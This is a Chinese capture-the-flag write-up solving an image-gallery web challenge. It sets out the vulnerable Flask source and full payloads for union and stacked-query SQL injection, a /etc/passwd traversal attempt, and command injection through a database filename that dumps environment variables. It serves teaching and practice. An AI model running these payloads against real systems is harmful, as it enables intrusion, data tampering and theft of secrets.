打开首页看到
查看源代码,发现图片都是通过”fetch?id=1”这种方式加载的

简单测了一下存在SQL注入。
直接上sqlmap跑

第一个flag:
^FLAG^d45b332cff0a6eeb1468f3ec29d0376468bd8f86bdba0369da743504e557a9b4$FLAG$
继续来看,注意到表photos中的filename存储了照片的路径,也就是说,后台处理逻辑通过我们url中传递的id参数,来从数据库中取出了照片文件的路径,然后读取文件内容返回给我们
select filename from photo where id=N;
既然这里存在sql漏洞,那么我们就可以利用这一点来控制sql的查询结果也就是filename,进而读取我们控制的filename,我们验证一下,先访问url:
http://xxxx/xxx/fetch?id=4

就如数据库结果呈现的一样,表photos中id=4时没有对应记录,然后访问url:
http://xxxx/xxx/fetch?id=4 union select ‘files/adorable.jpg‘ #

虽然id=4没有记录,但我们通过union查询成功伪造了filename,使得后台程序读取了第一张照片,那么继续,试试任意文件读取的经典payload:
http://xxxx/xxx/fetch?id=4 union select ‘../../../../../../../etc/passwd‘ #

但是失败了。
可能是 ../ 或者 ..被过滤或者替换掉了。
这样的话,我们只能读取当前目录及其子目录下的文件了。
查看hint,告诉我们这个应用运行在uwsgi-nginx-flask-docker镜像上。

uwsgi是什么?
百度了一下:
uWSGI是一个Web服务器,它实现了WSGI协议、uwsgi、http等协议。Nginx中HttpUwsgiModule的作用是与uWSGI服务器进行交换。WSGI是一种Web服务器网关接口。它是一个Web服务器(如nginx,uWSGI等服务器)与web应用(如用Flask框架写的程序)通信的一种规范。
好吧,应该就是个中间件吧,搜了一下它的部署,一般uwsgi-nginx-flask-docker这种架构部署完了web应用的目录结构是这样子的:
|____docker-compose.yaml |____web | |____Dockerfile | |____entrypoint.sh | |____start.sh | |____app | | |______init__.py | | |____models.py | | |____views.py | | |____requirements.txt | | |____utils.py | | |____helper.py | | |____settings.py | | |____app.py | | |____uwsgi.ini |____README.md docker-compose.yaml和web文件夹和最外层readme.md同目录 web下面:Dockerfile, entrypoint.sh, start.sh, app app下面:app.py, uwsgi.ini, requirements.txt, models.py, views.py等
其中uwsgi.ini是uWSGI的配置文件,我们访问url:
http://xxxx/xxx/fetch?id=4 union select ‘uwsgi.ini‘ #
读取了它的内容:

依照uwsgi的参数定义
module = main
表示加载一个main.py这个模块,这应该是这个web应用的主要代码,我们继续读取main.py

我们得到了第二个flag
^FLAG^6c1ad55b8f7a422e7e0e6c1c15be439439ef513ac8cce290c3ece7a27b3983d1$FLAG$
接下来,对main.py进行审计。main.py的代码整理如下:
1 from flask import Flask, abort, redirect, request, Response 2 import base64, json, MySQLdb, os, re, subprocess 3 4 app = Flask(__name__) 5 6 home = ‘‘‘ 7 <!doctype html> 8 <html> 9 <head> 10 <title>Magical Image Gallery</title> 11 </head> 12 <body> 13 <h1>Magical Image Gallery</h1> 14 $ALBUMS$ 15 </body> 16 </html> 17 ‘‘‘ 18 19 viewAlbum = ‘‘‘ 20 <!doctype html> 21 <html> 22 <head> 23 <title>$TITLE$ -- Magical Image Gallery</title> 24 </head> 25 <body> 26 <h1>$TITLE$</h1> 27 $GALLERY$ 28 </body> 29 </html> 30 ‘‘‘ 31 32 def getDb(): 33 return MySQLdb.connect(host="localhost", user="root", password="", db="level5") 34 35 def sanitize(data): 36 return data.replace(‘&‘, ‘&‘).replace(‘<‘, ‘<‘).replace(‘>‘, ‘>‘).replace(‘"‘, ‘"‘) 37 38 @app.route(‘/‘) 39 def index(): 40 #使用cursor()方法获取操作游标 41 cur = getDb().cursor() 42 cur.execute(‘SELECT id, title FROM albums‘) 43 #接收全部的返回结果行,放入列表albums。 [(id1,title1),(id2,title2),(id3,title3)] 44 albums = list(cur.fetchall()) 45 46 rep = ‘‘ 47 for id, title in albums: 48 rep += ‘<h2>%s</h2>n‘ % sanitize(title) 49 rep += ‘<div>‘ 50 cur.execute(‘SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3‘, (id, )) 51 fns = [] 52 #遍历。 src="fetch?id=%i" id取值于pid,pid与pfn(filename)想关联,并将pfn文件路径存入列表fns 53 for pid, ptitle, pfn in cur.fetchall(): 54 rep += ‘<div><img src="fetch?id=%i" width="266" height="150"><br>%s</div>‘ % (pid, sanitize(ptitle)) 55 fns.append(pfn) 56 #subprocess.check_output函数可以执行一条shell命令,并返回命令的输出内容 57 #du命令:查看文件夹和文件的磁盘占用情况 58 # || 符合:当前面执行出错时,执行后面的 59 rep += ‘<i>Space used: ‘ + subprocess.check_output(‘du -ch %s || exit 0‘ % ‘ ‘.join(‘files/‘ + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit(‘n‘, 1)[-1] + ‘</i>‘ 60 rep += ‘</div>n‘ 61 62 return home.replace(‘$ALBUMS$‘, rep) 63 64 @app.route(‘/fetch‘) 65 def fetch(): 66 cur = getDb().cursor() 67 #这里存在注入。我们可以控制request.args[‘id‘]达到控制sql过程 68 if cur.execute(‘SELECT filename FROM photos WHERE id=%s‘ % request.args[‘id‘]) == 0: 69 abort(404) 70 71 # It‘s dangerous to go alone, take this: 72 # ^FLAG^276c9cab4db9a0f361be2059933e1238ddac12c6b3c3ce867e736068284e9036$FLAG$ 73 #以只读的方式,读文件 74 return file(‘./%s‘ % cur.fetchone()[0].replace(‘..‘, ‘‘), ‘rb‘).read() 75 76 if __name__ == "__main__": 77 app.run(host=‘0.0.0.0‘, port=80)
重点在第59行
rep += ‘<i>Space used: ‘ + subprocess.check_output(‘du -ch %s || exit 0‘ % ‘ ‘.join(‘files/‘ + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit(‘n‘, 1)[-1] + ‘</i>‘
貌似可以进行命令注入,前提是如果我们能控制列表fns中的项fn,例如:
fns=["xx || ls"]
则可以执行系统命令ls,可以怎么控制fns呢
看第50-55行
cur.execute(‘SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3‘, (id, )) fns = [] for pid, ptitle, pfn in cur.fetchall(): rep += ‘<div><img src="fetch?id=%i" width="266" height="150"><br>%s</div>‘ % (pid, sanitize(ptitle)) fns.append(pfn)
我们可以得知列表fns的项来自表photos中filename,而所以如果我们能够控制表photos中的filename就能最终进行代码注入,那么哪里可以进行控制表photos中的filename呢,我们来看65行开始的代码:
def fetch(): cur = getDb().cursor() #这里存在注入。我们可以控制request.args[‘id‘]达到控制sql过程 if cur.execute(‘SELECT filename FROM photos WHERE id=%s‘ % request.args[‘id‘]) == 0: abort(404) # It‘s dangerous to go alone, take this: # ^FLAG^276c9cab4db9a0f361be2059933e1238ddac12c6b3c3ce867e736068284e9036$FLAG$ #以只读的方式,读文件 return file(‘./%s‘ % cur.fetchone()[0].replace(‘..‘, ‘‘), ‘rb‘).read()
这里存在SQL注入。如果execute函数支持sql堆叠查询,我们不就可以控制表photos中的数据了么,我们先来测试一下,访问url
http://xxxx/xxx/fetch?id=1;update photos set title=‘test‘ where id=1;commit;--
(增删改操作,别忘了 commit )
也就是让后台执行
cur.execute(‘SELECT filename FROM photos WHERE id=1;update photos set title=‘test‘ where id=1;commit;--‘)
然后访问主页:

可以看到title被成功的改了过来,说明execute函数是支持堆叠查询的,那么就可以构造payload的,假如我要最终执行的命令是ls:
那么53行就应该为:
rep += ‘<i>Space used: ‘ + subprocess.check_output(‘du -ch files/xx ||ls || exit 0‘, shell=True, stderr=subprocess.STDOUT).strip().rsplit(‘n‘, 1)[-1] + ‘</i>‘
那么fns=["xx ||ls"]
所以filename="xx ||ls"
所以我们只要执行update photos set filename=‘xx ||ls‘ where id=1,并且删除另外表photos中另外两行delete from photos where id<>1,就能保证最终filename="xx ||ls",我们来实践一下:依次访问url:
http://xxxx/xxx/fetch?id=1;update photos set filename=‘xx ||ls‘ where id=1;commit;-- http://xxxx/xxx/fetch?id=1;delete from photos where id<>1;commit;--
然后访问主页:
http://xxxx/xxx/

已经返回了结果,但为什么只有一项,原因在第59行
rep += ‘<i>Space used: ‘ + subprocess.check_output(‘du -ch %s || exit 0‘ % ‘ ‘.join(‘files/‘ + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit(‘n‘, 1)[-1] + ‘</i>‘
结尾处的(...).strip().rsplit(‘n‘,1)[-1]使得结果只输出一行,怎么才能让结果全部输出呢
办法有多种,我用的是...|tr -t ‘\n‘ ‘:‘,(tr 命令用于转换或删除文件中的字符),先访问url:
http://xxxx/xxx/fetch?id=1;update photos set filename="xx ||ls|tr -t ‘\n‘ ‘:‘" where id=1;commit;--
再访问主页

但是并没有flag.
最后发现flag居然在env环境变量里,
访问url:
http://xxxx/xxx/fetch?id=1;update photos set filename"xx ||env|tr -t ‘n‘ ‘:‘" where id=1;commit;--
然后访问主页:

flag3:
^FLAG^650c307fe7ad00ef88a27fac22f3ec641e9445dfb5780f74ede03871393847ff$FLAG$
原文:https://www.cnblogs.com/vege/p/14589546.html